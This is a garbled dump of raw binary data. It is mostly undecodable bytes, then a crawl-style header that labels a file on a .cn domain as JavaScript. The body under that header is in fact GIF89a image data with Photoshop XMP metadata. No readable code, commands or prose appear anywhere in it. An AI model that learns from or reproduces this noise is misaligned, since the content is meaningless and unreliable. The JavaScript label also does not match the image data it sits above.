FεׂP���s���K�]���},?`��9v�m�P����Qȗ�w,�Om���q0}���um�G��7��]O����[�{����qm�~\:�b�z�{���x�e=��_�<��~��<�Y}g��0�?��ִ�QOy~3`���!	ǃ�l���Y�|�`��7�%u�:�� ) �2Є(,������w�JeH�*Ё�[����?��>��q�:�Q��kS��b�&��F4�_~�C�An�~U�����$��N�"�w�^ц'La�E�U�sD,b�'�(zo��� I��'�_	��H�����i#�R!D���/��=$�FDRo���%��"Б�T](G�~`��|�H�D&(��ɣ�F'KRڲ���(�(FJn��:��=��0����2i�IP�q��$%٪BA �����<��Jus������hR�oB�W.���d�Q��D�%���M���Y�oJ撎��4��۰2m$�&,k	Nr����e!�a6a���yFy��n�'?�"�� ���� ��Q"t �z%nHaiJѡ �.�?��t�E�=��~���Z�%9�cK�>i�ߣ帼� ��M,B���柃4���Ǟ�{Jԣμ�<3Ҍj�p��0�)ͦ�1�]��Ǟ�T?�K�/W���Dq���4hY�:S�"�;&R�ֳƕ�E��F�N*BS�'%�t>�� ��*6S ��	�.�|�X���p���l�D��f��kjp9�ٷ���Ŝ�O��Xp���H{ Q�Q�����l+x�>����XwwK\j~T����E-��JzT�[,i@gM����{=]A�'���R�	o+����n7��`8m[Q��W�$�O�FgN�����J� �N��|%E+ݿ��@Mq*aO��{ؼ�a�#[\�*uƛl�Qݫa3گÉ\n��j���|�,����\�4��&%�aQ7
"ٱ��e�>i�]��:^�;��޹���R����>��
�~[�27W�`C`��Y��KR��G�H8zTlkR���K��`E34=�+���k[m���Y��j��s����{qEx��V��?=.�˼a{��6N���ɔێ��Vj��P�z��q�WV�+�6��ʂ��q {N0�i�l5���;\���A>4c;���"$���F�v��؟�Z�w�����޾�lV��D�6���N�Fxڑ�6I�sWI����=�d��.��ui�o~S��.����E<���\A��t���R�(>ʣ�f�ڌ�9M����}&/x"�m��W��.��I���1�S�-9�������4e�^�d�m��d8M�r���ǚ�(�O^Y��IE���E�Bݵ0A�m�#�/�T���s9hҳ�����M�r���>��K�_F�{综s~`����F���ꏋ��{����E?)�����r��9������c��ӧw�k��Ŝ��Ͻץ��;�J%6\�J�������4H�%.j�a����>�V�F���lT?I)Zn���~��_��h��7���M�6~h#.%6z��x��f|˄v��7���G��'y�a}z72/@��.X���P�D��7|���so�����gfpp��:(:��A9w�+h'�'�Y�J*�&H~Kv�e�xL�sY�[�G�𵃐O�Sx�u0�!�D��5��n���G �X�s��BN�v&}��x[Tch�$#F�@�a8��w%A�{8�P��6M�=nt��z���u��e'wR���`��P9 (@������V,�Ag�`X�"�m�NKn�^����$�ޥd�.���  !�  ,    � �  ���������E�+�Sb���%��	���	0�����1'L����!-��2��<+�M���� ���)�����ʻ��������և����̞I��㥒�蓐����©���2������������}�M�*��kC3A���B��p��.b�J9N����A&����[��,���Q`:P����gBZ�D����̍ϤY�9Aݭp0�%�EU��XY6��륃�#�5b�'MFcu>t�m! ���LZq�9���\�R`VQ/�x�qWJ� wiͺn�W��*q#��o�������*GuyWzh��G+���l������f,�c�Z��<������|���DuE�u�iP�w�C�*l�̏j iwd劢Ϯ^�roYį���2�$��Y��M|�i�_��5����]�%���UVk�Lf�'��`|��Q�T�0��eJ�wZxԡ�V��b:�X�}Մ-�c�&�blᅙR�D��y�0š{��|�y���M"YbM(�7
*�(ҕ�(ӂ`�u�Á��o;��!.>f��([�h����!8l�(�l��%T���?j
L ���L&:�dh��)g�K@��F��u]y��S�g�)&bT���l�a�+�����''C{	)[��V�EDn	�2�i������l	c'���Ο�0�������%
�*�Z핉q�i�)�a>(ʂ�%8�s�	*|0$ ����ýB�k�J���)@ �H`>N}��� �����B��+�h�:��{ۖk��� ��zQƫ��l2
(�L��%�21R�� ,q�q�'���%�{*��vyLq�����/��;,��ݤ|	���š��{p}��/�0�6&1�51��}Qa��	-!�f��=���|a��4,F��ڔ�z-H�w���^�!���m�v����C��[�>l��x1�ZN���QK[t��]���>��5!�w��׍�s;����j���L­��%�9A��B�ݥ�|���������ن� ���~8�>� �[1�R��2!OA��	����K�������C���'��ߖ���թm��^Ď�R�/~���	��'<�}3����Ǣ�D�Z� ��@�`�A�3/0�\�,���4װ~��qX^:C�ŏq�S_�����}�S�	��)q��s�C��q��`���.�Da͡!�&!�|1�tN�>ӄ��q�k�����@x��֗T�wApa�áhn��0��� ג�ح��x�d	_B��Q��S��en1>�!��� � B2�1�_�ҌY�1�,i)�"�v�!'H�3c$'w���KfH�Њc$�,�'�W�"�p��_*G(��� �I�Q�B������v�[*o,�� /%H�z6z����L<�B��l&�� 4��@�&��	�EJ`V�#׼	�#�Q��
��o�c��W*��y�`MD���.����=�5��QbK�A�����"�5���f)�K$ub *ѯy��Zsb���	��P����PQ����Q�>��R�Sy��e\�˚V�$� �O19Ww5�i&��sbBK�(��A�n�'�.�W��5�?�f^��	���Yռ���:�

�
e\���=���E�@ :W��+,�u�2���?�QnIHN	
7X�=5���T=X����OZ-h@�����1hl�4�	vZwoeZcb[��诙�,�����6��KF)^ M���(nZ t����'\�j�dF�Gr�K��
�񝮗���jM�]�	�i~�UU��W�#M��9�U&6��V<-���0������ꑠ!�(Oi28��j����*7�]"fu_*�P6W���T?�lBoR����/�
c.�Ĉ}<�w��yP���:�  h�~���<�����kbZ�����k�,d�bء�amT���\����x읿n��F.�HLg��*v�~�f���ͪl�	+?9+��j����}:�B��Ҍ���h9F���x�
��y����ml��:�ç����{�a������CU�J��QE�+��;G��>ht�����m�> Wu6��~@4Cl(��{U���?=|ށe�ug�f61�A   �~s�gT$[���3{m#��{�`��C��du�/��u�^����w'vq���6��7��t�d8����3�J̸k�TQO!�S�KǱ�S-�h�+F�a
��@�`%7Ȗg{W�#0-O�1��0���3_���vS�hos��s��O��B��I2NV����0}3����>�<���X�Yt�b�]'�+%�<Ϝ~��s��W �>������	�>��������aL���z&�!np���RL;ո�j�K^��V��:vU���ל��gm�}��ӝʲ&mm�Z�Å3�nѾ^�^%�k#����^#�X�ݩK��K)�u�M1ٕ�����l5~�Ik<�U�t!�|��v��v��c�vL�Alz�\i�2Xv`!v��k�g��q^4D�@� ��7��h�L�y��p��ULvW��p�sfM��vǆJGmW�;�v`?��'f% 4v�&P̷l<vN:DC�qZd�3"rc�h'x~C%[a]�U{v�t�S0�p��F)�y��)�}��_�r@w�m��W�xeqK�qR�!�Ck�����SFteH�G[23��00�Ps82nT0n(pp�z�ziG:X�p��Ć.�}�����(o_�t�+��(�$�6��$�y�L�[�'s�73�02��7@ [P�茽S}j�}9��d�]F��LC��S�E��Vv%�r@-�gU�Q�Dv'�e��P��=�q�ti'��7q�W�\w?�(�q�0���N��?�s2M��lΦi愂���6�� 3��1��k�%���-=�B&2��cy��m �|��S�u�I ��z����fw�2YT�P� qj`�)s�V�c�\7�@��3<�7G|+�L�%q�k''�q�t5H��X ��
VS�҆�m����2MN)��Ȉ�h%	��؂^9�z�I#9�7�K����)���@��et�b#Ȅ�V���iwWy]՗Vs� �+"�I���Ta�'qj�gq�脶T%V�d�\S�g�Y�+u�"塕���(�8���0H��fv6���8bq�D�8,���DY��@M��L��l�Wg^�w��m8Q�3/5�FFrR�i�"��b�K32�f���|�ל�G�}NC���9X�gI�O.�/(�|�Gg99�0�SwT(ES�X���7g1�x��v�g'��T۸O�y�v�F�2f�n)����8v���I�W��-Β��$|�@��	ft,y(�y稜�Y��e�ry�c7��}��>�iwV�r�=��/iB·u)T��1�a]����M!��7�qWi^Ft6��祀*��Ƃ�U�x���	Ж��8TD�g�X�/�*nzU�
	�D���+j�Bxz?�(-͘�|���$Ԣ�Y���{�H�nY�X�>٢<z���m�]E�($47������1J�WI��`�L�_Sq}�;0iX�sgI���eԹc/�������'z�ʫu�����2K!r�q
��ȩ��1\���-P)���e�J�DP�ןaj��ʭuԍ1�;��_j��j`��d��⩐�
v�j�S���
+mZ��m$�L̘|:E'ԓ-�;ڊJ�C���]:�4�>/�8��u�}
��8[��ցY�w�sڞf4xk��s�w6��J�Ϲ�c��x�s�����IN�t\z�k8�ׯ>[bi�����2b�P*Pk<��C��TH_�c[&L&����J����^�Z�����k9q�J�(��@�_��z.㜨6��J-���APq�bF�|�@MC�e*���&R�! �ے���I��)0������.j�ᠰ�k%�ꪤ(�痂�:bS��:{l�:�r�6�QP�p��6�m2� |�������/h�5$��G����;���t�[ћ�˷>��Qk-���̋�\-��֛�ȇ��
8B"xA�FJl^��+�w��F9�nK���'_�xT�K �����c������ؿuy�ꪐ&$��1�������'��1����h�c3�6:?�b_���v�Nh���Yն�ꤶ�˹E�\
��Y�:��~���I�6�h�KR���Y���T�%~?�� ������~�Ul%5yiKB�y(��k�S_��%,�H������Z��2( �c\Ɓ3"LK�y���$i�=� &Px��兲{�?�
�K����[��j��B��#˘����T<��{�v�z`l�\ɖ|�X�9u[���*��L/4K�� ���x��P���[?7���>@(�/sNFf��w��dyG��g�ؒ'×���4[I�������Ũ`�g��D*�(��ֻ�㌉M�
���k��V��*���<�ih��,���G!�V󪬔R�Fz� 3��;k��
|��}�"spbw���� -�e[˞��WR?�ț�CHz�,.|{��*u��n��I�����Z�3�d`8�Ӈ�+U��ц�1:�X��e[���8=�o|�~���;2�<z�}��^W�n%�}�9���	p�U��L٨;i��rz�D�����Z볎��m���/u��Tܹ�������uqJ4w��x�=��P����[��n���x���[~���h��h�G����i�4 p��z�ݬ��
�y�@���洊�&"G1���mh)��I�*�����������K��y��ݮ���ʰw���ݸ�|6ltu�#��!G���0v��m�Y�6�.��{�����h���S�q@-�q��d������
�-B�ވw*.c�	�Խ����3u�����	��ŰZ��w
�n����x,���A�i�v\��slX��x�����ܜy����u��&��B��غw��W��<؇����ֳy����N�an�`�J�}[�}w���4>(�x�+sz	ݮ�@��:�1�|��/Q�j(�E[�W�߲X����E{����\.��X��@��nˌ1������|Cp�Ǘ�~���CG��t��QvV����]�T�'>���I�����[k��Y{-�������U�º��� ϰم[5�H��!,"��EF�s+�\Q�d�V�~��c����>;�X�|�������9�=�M�t-��a4#�bY�W��4�k�W�՛}�S2��n�9�녅#���8�����ͯ����7[��-0&^�D�e��	���@��Y��T����������ppW��~��~��<	��d���>�����m����n����i����l������S	+t��!��������a��GX�=��<�g?�io��>E��xD�Dl�꫌�����&�O��N�F��P!�]BXu��|��.e��"��(������φj�Q?�j��:3�\���){�*���������w�� ��,/Ѭ�[s��	UO�����p�����f(������G/锭�������k?P����s��9Dzt����"�p��n���u���J��GH1;+2��!�# 1=�����I��0�-���%6�ǲ�x7J����1�p�m֚�'L��ϱ�l��t������,�r�쌚���y��t�����e�F��}x�R�1X)"����V]jz�����GWFh�4&`D��@�K�,���0٫�l8D�rZ���$E�q[�良���<
��AAy�����	h�(f���D�9j�3�٬6V�̠�΍��E�t���Y�(�����C4h��y���d�S�v��E�B��p��쬔�R�)�(��ڳ�)�������U�s��TƐ��{���(����ô�{�9d|>��T&�k�頉ٺ�J�G�gI��c�����F[�Ż�|�}\��!���w#e5�u-R��)�e�EV�9�5C:�yez*Y��� ��/�W�x�!֕SH�L��� A���^���������r9P�W�:+.�ߏ>��TK�Y�Uk���y%��X�y�,�]��p^���=>�\p.�h�" ���=��8&����_-ʹ��mY�I�%I�Z�5	���áĔ��f�1a��3�GCqvO�icmU������朿����^���
ܫtҖ"�-�h��:Z*5𰡢��P�e�F+��]wU��!��|w¨f���P���QcN�n;OQ��*�R�k.�2q�@�9��6��-�!�ee�K
H0�e��'� ��o���C�ۊy���M��NL�݂�*Ţh��:�.`q�V�k�r{��`e�H �}w/���%R	��+λ#�"�%��P6

L��ߵ{�t��J���y�D�֢j۵�G}��;�����קV��t43�N����]��&��y�[p�S�ĲG����%/�GM��5�����ʍE=y�{L.2�B�&ŷ/�-���FDQEC� 2�����˭nM)<�ka���΀:Irv�7�,�Z�K���Ԗ7-�Ƞ�!��^7=j`�W�����\��K�������:�d��:[������S�a�N���~�����4R%Y�B <��&S����*��Mc��Mg��e��t��Z��:�����bX�g�
x���f؃�ŏ�RX�W��չ�~�S�7jE�`%g7+BF��"�2Z�J���e%�Ṭ��Nf6��B}�c��Jf���@{��XCm��2��Ƿ���э�PCV��9da� (����
b:d4A�-��P�F��f�+a���%�x�nIp�|!�P�񌒳���/�1eN�)�%>(�ne\��N�Ǔ�̜��@:�� �D$��@�1�s��~ѝUX�g�Z�T#��MA�����0���o�jT].� ?��`jU� 9J]��tO�g>i�Nu�t$�ɴ�/~�P��p�A�I�(�uc�Z�d;�+W�@"/h���I��b�,�#jR]>J'8Ou���+#-�����C9G��R�B�-u�P�� �3,���*�cg:�"s�h8���V���*��
$��/T'�����'��XK��aJ�{��G�1< �� �9%g!K��t�Q�I�BhhC����3�����N��U��!'�q���74ن6E�R�PdřM����P�_]���
����/�`�ׅI��-��ǗY��PdȢ��<�>/���V��F��	QQs���g�&��Mmj0�����$M�W�V�����-%�aI�P{��7B�iLøP:
���]Z�u�Wb��"|�����Q'A�#I��ȷ��4����X"iPj�0BjH�㰠�@����6
"q�O�B57����,Z�ӏ�pUW?2����_��B��4FC6��T��_�W�Q��Сl~�<Fa�_P�d����o�2�/6c�<�_��4/�k`)d�Y׏AhZ~�ĸ�Y��T��(ݰ�9����3�����t�|�_R�x5�l�Q9=K�;�h�\�)�k#����?��&�]9�A��x��㩦29h�W��Q͚UJ�s H��� ���%���:��!�3u;۽:����^tI�S������HW�?�-$��/9w\n�L�LѼ���]-�Z�G�uVA����pl�v����޶x��οN-����s�Sd�|֣���}Ƥδ�7��E�q  &���Mo������~2� ��#�2���4K�Wb�&�}���2�0����Mݣ�ܷ��oZ��3u�sV��mLd�q�J�R�7r�<u�f����;��m����Ot��4i|z�����i�fUw�r���`q��
Tv��� Laݷng����^T�����)@���M^8u�$�N�P"��,���`�oy:�oa��} =�!��u<���!��I �:��$�v��4��s�س�������������M�D��rM��t�k2KĬ��~�j����fs��:�5}�W}bF`��Ch�=�'Suf�v={�n��P�uj��r�]�4'�TE� VfqZs+�xh�p�wI� {j�oG6�EBRr"�g�UC��nl#O��F�7w�"s��:G�6�fP>�t{��S��1�gT&(�%m�V}#�O0rEN�o�F��P(B�6�F{�X@p�rf���>%d=��g�Ejk@?.�K<w6F-�#��@w;�I�bE�3��!��	�uc؉	�7��f]<Ux�OuS!3c�cc7W�w`7Fc��k��:��f��wS����[dC	��M*����;M���}V2+Wx��Yd��[�C>��c��O�6kσ�(v�uTmg~��OlW}u��'w����4ze�l�&���w�`t+h@�F���{tq��� |d�6!,f�@�#č��Ck��v���)V��6���z�4k@�NS��P�l��mA6G��v��D=���p�S�6S@�gp�'0��L����i&�2s��َ/�~sun�s帍�uKjC[x�}#�N
%*��B$s@�G�dH�%QG�V��h�7v!�BR7� 58�TY���g�`�H�f+ELM	�v5��84Yvc3��F��đ����(�8G�]Ǉ؁� �Of���(B�;;yM�ƌP2Z!�d��m�� ~9�yd�(x��P9JIY�������i��y2�9T������3��@m�WGƙ"�e�:h@�ᏃwMg%��VZ���Hu�~���МH���!��ًQ8��ydE�G�)oW&+6s�Y E)�����	�-7kJ�:s�ft��N�X�#���I������!�!��^�Dj�2)+�x$���s�P��c�H� �颴٠����J�b����qW2ٵ�!��je�*q����3�Ei���t�M-(�@9�Z��	y:b�bide�����b����Q�U'd샣p�x�Gz���ZF�/����@�q"�p+�T˘@W�M���LZ��y|T�w�A��)df�[���&G�ȩ���h2�mbc�
XU��hvd��( E�1����,�j�?�q�g�8i��l��d��~!Z�t�.,�?N��*���qB&�F��3F׃A��Z�':�*l�DE��7$���yi�9)��۩e�h��2tѴ1�e�����5��&�z9������R�,CZlX`�CZ{�!�ǉ�u��H���[qFB{�:3�d$�3�3�)��C�&�(���Z�lӰN���5Oֈ�~�i��MJ�ᝪp�4ɏ2K4�4���){��9��`*��P��Z�)t��v��e�Ys��:����Qy�~���w5u+tX+	��8쵴+#�C���9v��z۷��=,K	�]�1�\��'0�ﺳ;Kc�����Gt���'ʬ.�)��#�(��*1޳�|;��˷�޳�� D��U��;����*M��{�������]��������۹1��Tk9ߓ�����˯����#��~�"���B9� q&RF��'�	�*�D���&y{�E��&�˼�ۼ*��;����[�>������9��%�GU0���Im�Y x����c	�[���<��+9�#��w���l�����@[��;q ��.k��Ҿ�{�v������ރ�0r&�BQ��7�ۆ4SU£(|�r�Dk�������I�;�)��V��ZL�;�3�&'��{&������#��Y2�eU��V�:�����JĨ�f5����W��5�Ŧk�)�u\�i���a|�!�]�v��ĭ��*�K<:*�KoH&K2�G��V<#P�c��������;��3������I�Ĝ, ;hȺ�Yi��<[�mL��q{��<��{����!��P�?w�D�j�S3D͒$Jc0C�eP���׬�!3:���'�0;�@J�G�� ��|���	�=I�Ȗ$ $�$@��� 2�;��Q{S����J$@́;9^����P/ͣ��,��D� k���]��6p���-��,t	�+5�ТE�����j(�g�*���3@}
<���d�KmbJ'��L�M���bT�S�Ը�QT�Tz�ks+��d��1l
`M'�a@��W�������H��3�ƃ��]�B����%���%�������j<��}�~����!�mE; �Xm%GcD�'�ys�l�B�� m�VI��Q-@I�4�uڅ�ڲMl��#t�@ǰ�}}�Wf��1�~0��-�Q�xղ���<���M��ȝ�Y� ۅC; @��3�����&�ļ.��+��
w�n}��Q
9}�֘�=ۉ}<it,�tRg�4������
���-�+���Z+�](-�q�������p˽�\�4 �	������ .���3�����37��[%<�ׁ�0@�wR�jኤ�M 8�s,^������L~��6P�ع������3��a ��O^�Q���QE
��7�ϕ�;s)$\�w�(X�m���#ڎ{�2��i�
�A��W{K}'-.Oq%R������m� ���h�AYε�>:��ɒ�j)>�Kj���t�O�r��n�+���U=�n.�Yч����G�	��S v{6)��O��u�
���� iߝ���aD�/Z�{�]��1(?�d�=�P��{{��fu)t�%;)INB�zR�+ �L0�ǽ7�������W�.���0�@�´�,�"?��q�ش�t���n��	_�",��
O�N�)/�(/� !��-x�)<V2x�MO��_����<����Nޔ���1�+`k�[��ߍ0�m���٫>�����M�-������;�ݙ o�Q���.�2�1����^{���p��׀�6]0����W^
J��]����~�o�%���)�-�S�,)������(_O�f��]���n�>�ko	�3���?.���R��� ��2�q��泍��� .G��F�H��=!�,����X�"Z���?(8�ؼ�и��R/�pQF\R�bO�Vx2�JB�r�M!�a��o�Hn�5�R��H_
bnV�<��"�y-<fgKS<Lp�L;��!ym�"tny'2	&B!��ls'�a�9|1!F�r�%�����0J����)�!;���%�1֞?�H%�1���mJŗ�	xru젬���	0�V��!��ֵ�D�̞8B$̫Ŋ�	_��	�,�<$�~�JrBO�WB[��$
�Z�
��U1��D�h�,�j8���6�S�A�J�{@�	@9��+�q�@��(��bh(�6J�Qf�ǊB �!F*�y��XH�^�Z*�C
â�M� �U�ʽ ��[�	�5}�F�1�[2Qv�2� R��֤��x{�ē0���t�Sk��6;U�*P�x����5:řo�0��ԇqxy���K�oɌͰ�}(�#�4�a�38�56���ENӉ��XWP21�n�y3�ҳp�iI�׹���?�XG���6�m��[PI��W�`Eʁ� �!��`j��WD]ӵ�09h8�����R�� WI�= !K��V�4d�2 �2�g���2Ny�<#v�`P'Qv$i
B�<VZ@�7�}8>(������ܘM���D�L��8�/+m7�kB�3	`0��kR&D�!����6$5��瓅�P�Y�a����eO�����]� �pה�\�v��*9@Q�����a� ��]�����6�f���ɠ���P���^����Y}�M�,�C�I�b�� ���rؖ�``.C���&�I���K�y��V����ǶÈ�ZΛ���aD�Q8�`��'���]nC�g�@��(�*H�U�ڹi<͉jl�s��J�֌\�^�T$���>g,B�����Aw0�K	$M�'��FXc�J���1��G��(N 4�$n�)|�4\FPM�R�O�i,kZk�/���q�W7��)���d�:�(0�G�ʦ�l�Z^2������k�&�M3`��\m_��+�;�Hk�Hf�p�����]�y�q��_s6�N�zw=i�	@Z���wl��B��د9�EڛO��^ȓC����h���;M��f^n.���)����]D�Z%�[���pǝ'���צd\��,{� ��6	 ���"��$,���� h"�Hni�{�Z��������=x0k��Rx����K����@�l�<$s@Z��r��~���<h'�p`o���b�%-�I���E
���I��Ӆ��wX������8��/y��;���ў��gKӛa�(��Bv���Ѝ�@�|92�۠���b7<������t5yR�D��_Ũ)��Ճx��+f�s[̄.BF0� ��S]����JV���QG�9P�f��1��od� 	��) ��Ɉ"t��D3Je���ƗxE�w�F*�<�禦�׍��\'� ~�hđX�j��]�ge�L�Q(5�6	��iM�7; -;ID:�� �.Q|"�$�H���c���AP���.���R�����j��u�o��,o��G�.$��-M|�dr C�Q��4�83���`	?�C�藯�o�	�h��B�0 ,��9�@�)�%�hGS��#KNt�D0
#lԫ����xP�(���EL�G4�F��h&\'mIH�]���ds�_ZƗ�d?-CҀԍt�a��vֱ�jc'[���,{%���Q�V�\,��,G��9U1d�[d}��2t��}+�|W���	G8'��KZF����� +�m���X��p���h	�����Y�r6�^ͮ�<�5�U/S�fl+��w���3��ݮ�~%,e�[^�������hIe\��0|x�^vl��~U�D�����w����\��ٷG�m�_�;Y�"���,�٫ֆ����<M���߰�k����6:�/�u�ܭ,VŻTK�2���[é$w�����a1<�ߎ8��q��T�����|���m(�6V�E1[��z�Ŋ�≁K����!ޏ;>g9�x��2��K���׿�m�U����m4R3sF-3�����Z��'��Ԫ��|���\����1��Li�W�ӭr��v���~���'V��Tg�������f�����e��$���t洓O��,2AЗ��W|U:j����|���Xԛ�����mT����6��,b���>�s~5��BK��N7���I��D���O&d?��z�jN3��}�/���F���;�O��d �f銖ܦf���J�n��f�u65XrW�8H�uq���]CX����o��e�{,L=u�1'h���he���m��;8���Y��b��a�����i��;�����s�����
/w�+P� ev�F�ɭ]�M��ROz�\� �{�eOxƉ�s(���9E`x����~����w\���]ȵk��߂K\<��o�{c@�Q�ه9L�<����Ln����hf0�4u�X� O��v/�F�R�;��#�l���z��nć���O8�w��j��̠��/|]d�j�C�G��}�s�����+�kx��{�/;����7~�)��j�7�vk7��֥y����9�cR�|�E�f��'n�Er�l�^�f}yFx�f�W^[W{�6h��~$g���mH~�#p28|�V�j;8z��T¶k��:�ew��W���n�7|�����	悼�mVh�F��'��=A�6Ńb�I�'(S��7hD�%�&}�u}��_�k�	f7�+��4�}4z9(wg]Z�YG4��Ua��&Gy�3U\g0,�fn�|l�x��u� ov��ǆ�y��_xp~x�*�p��U	�m��Ĉ�hB�Hjj(�G��m��'����������X*��j}�Y��jN�\�� �rN��]5�m߳�l�Y�؍r���in�\�Y6'����Qs����Q̨QӘP�xjx�!�T�^D�������&	�؍�eH��h�ǆ�@'�ø_z(��g��I��P�r�̶Y��1]U	�ȏ��]H�v؎IjH����hit�d��.��	6�^U��D	r��D�DDI��GUI�� F �zK�����%�Cx��Hs��f�MC����76�6����WT	G����h�eqj��Q7�_Y��5q�Z��rp9x,V�ؓ�`��8��Xh��Ŵ�"2Eص��Cxt�_����	>��w)]{�K�_hr��=Y�uhИZ83��FM��zv�d㠒Ns�����Z�8���MTI��f��	���(�	���!"Ж�Us���V6	��M�Y�)Q���)��x}/��/��v�7�h��rw�F�|�<���� �|�3feȐŉ��`ೞ�8a����$��B��j�JH�hƝ���hp���r��^�#���fxE��`�g_������Ah�J=U`�y&?"����`Y����(j�Ry$����~�"�%��6�PeY:��\J�� ��/0N�3U&i��A��yB
9,:@��9Ѣ`_�7��\Uj�I@��C��Х� ;bf81cba63ba177aa09e5f05d9d7e0742a57061de

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251220/dfbc2f68-f138-431a-8564-c4268f06ea07.js
body_size: 344684
content:
GIF89a� � �� ���l32yVg���L##ۄ ���WEK^22u1D�������OX��r�p����{DD�dx�UhN* ʲ��u�QC�ф�ܧ�r ����� �� ˵�ucM��]�Rc����dR������oAE\1%�kq�DQ�`i�se�eV{I ���:K6����Ǹ��iTXW7C�TH~TU�EV���H46{hw��v;!#([%$��q�as�WR� ݉ PA7�uf �U |eg: 
�vx���8!��ʶn�&��Ȍdy���_$3����x�zE6�d kTD�z�����fd���˳�у�kFV�Wt�xo����HR��G(!!���M&2κ��gS913Jٓ1�qz����>A����2M�b�qUں��T������jcg����g�̫�(}sy��G6(,K"�g������h�ED���Ջ�'�}�ʁ ߻��aC) �rj�� c7 |q��z��50�毽��91&6���|sg�bL�����������f�b^�}o����y �yj�sTȓ`cR9lbw��˧Vl߫h�E]Q]8���Q27p>��￵������V���WẸŚh<�s5�D[<5@)(+�MH�R�7��w���ޫ�g? �W�Ec	o)�Us������DX�nx�����m�6;���Y`xBBB�Y r@7���i@.h@7���������qH9������������������������s>-���ä����eI9���Ĥ����������������qH,� `I,����0?�� ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ef65f957-74ea-461f-96d6-1c0c63e6285a" xmpMM:DocumentID="xmp.did:B2B05D08A59811F0A645FE2B617511A9" xmpMM:InstanceID="xmp.iid:B2B05D07A59811F0A645FE2B617511A9" xmp:CreatorTool="Adobe Photoshop 26.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e62572de-74f7-47fb-bd4f-f44d951f8e03" stRef:documentID="xmp.did:ef65f957-74ea-461f-96d6-1c0c63e6285a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H�������br��}#J�H��ŋ���ȱ�Ǐ C��8��W���9Ȳ�˗xF=�H��M�G����2?��C�ѣ8q��S�9{J�*X�gH�T:�ׯQ7r,ճ!�Z�键_�6ըdc]w�z̋�o�|m_�`���\�Q��U�X1Y�|�J���K��o���7�pSjf���G:ҼH�MGR�:�=�c{��g6�۸s�ޭ��偝5��3Fjl� s���ѧU�f�엜|r�_מ;���Ë�/'��L�N10|� �ǁa
̹�y�V��/���@���ÀXH!?� �&���	:x��>� =��5�aMM1�`�3��MD&<�g�)��6��-槌3ȁ`�8.���2h�nR����aV�=��{n�^?$��O%/`"0=�(�i�i���ȁ#�*Xăg.�&�<Jh�E�IOV�9�d{N����QS%&I`�"�[�c�`V�Ø.!a	�	i!E�I)��)�	n�DBn"*s�SS���������gT���f�������iӱ���8$������9��n��3�b�K#�eS���j{�z��q�ڊ+&��������bk쥔F�����䁛���Y�������5��p��3���1���U.&�:b0�)c�~���ek�ʫ����[�����,�:��Cz��J*6SK-!-��Ԓx�p��L<Y�W��*�3f�猋\���H�IH�Jxr�����B��z@�h_s�5�$�F�բmM������:��G7�������1&�A�ks��h���H&��F��W/�G*�ї}�jXd���z�g��L���$��YMT��J��t g��᭝�Ս������B��?���5��yh�� �3�;�VscD� ���O�d�L4�E+�Ɓ07��#�7P��k��k�K��7����"XIz��4�66�����
c:��)IK2�C(v�U|�{��F((�Y�]��_��ĘTXMx>rӱ&U�c�m@U��5p���z��3�A`��i�0=-�)�ݘ0����""!���4Ld�E�!T����aQ��Nv&"��B�\x`�{<�!7��3�{����Uy�"�NG4�i�%�\}
�;wE�D8��n��7kk?��6q���L����k�͈�L�3�U'�t�-#��"�ƺ%F�V�����4#��~*l����6T!�&��&Ԩ%(j8e*�D6��D���I�"~S9���@|v�m�H�j��d񑀫c�#�?%�]���(��?8Q�d"%04�+SdOp�L�/Զ��Q��x�ڮ� �n��}<���>Ƀ�9C>�V�^�8`"��Tc�
Z<jHTrt�)B�G?:=�+���k8Օ=���pE�,�=�`������9���MT̕���C$\�b�.�t�c
��z���T;���z�q46�`[8��+?��(����7��n��	L"L���l8���"1&��fXB���	A*�KxE z�;�9⏹�R�Z6�f/�E_�8B̪"@#�@��l�Jn5��ǀ1���i��� z��m�q5P�%˥"�}��)�ʴk�B��a�X���̣�����A<<ɫ�klD��ZD��/&*���ԋ4��
硄H����$�O�p;�R/�'A[�ЦьzX��D'����\~�o&^�E�XՉ(Ws(&r`Y@����Up�����nR�	B­R����iG< l���
P��P&�*�&[�:ЁTQ��-��.R�X24l�4Qn��gx���'��"�Z��ʨZ �ƦMx��z���j�@�͠{ ��-�E;Z�`����\�%T����LNО	ҷ�Rd�IF}�����3�cğ�%N�:�N�*���x�D�	B�`m�~E���x����G�ECY��tET���M���(B
���w�"M��I@Y�f��?i�ب�3�c�tT�\�!�?��8��	rt��F�+�hq���;�v�ʦD(A	B@���	��HnfI��t�i����o���0q����ջ�s�0�w�U�7r�&f@�Wl	3���@�xt"��;�P�q�b�X�¡��+ gǾ���Sҗ^�����pz87Q�tBfru9�UJ�?g�C5�����f��qjR���y�0$T����މx�6���ѯ��W>
������
���Dή�:Q�y��}gԐƏ�8�H�4۱��1Bs,�@��Q�@�3�)	:z�)���/��ڪ�[�������dC�"ߊ,�DF�P'u���{�D��f�g�_Խ5��k�{߃HY��CK�)0Ph�00	SVV00pp��k[�Q:@�WyWW}� ����}U`U�04�~�*ٖ~m��q~�9U2��3g��Y.�R��9}% ��W�l`��i�Rfp�m��}W:�ezP�7u�gu��}�}EzBm�4\�P���qa��2{6D����C�1=dD���Ϥo�p
g�@9�D���0��}��O�����gy[XyX}�7���Av@mR��,�Vn�~��[F	I�4�WL�p���&AD��+׀�dpUGu�� F0Y�߄x�hV��T�P��Hyxy0@�G@�'Pb:��eI��9�1��MH�Y�	M�9��l��fph�
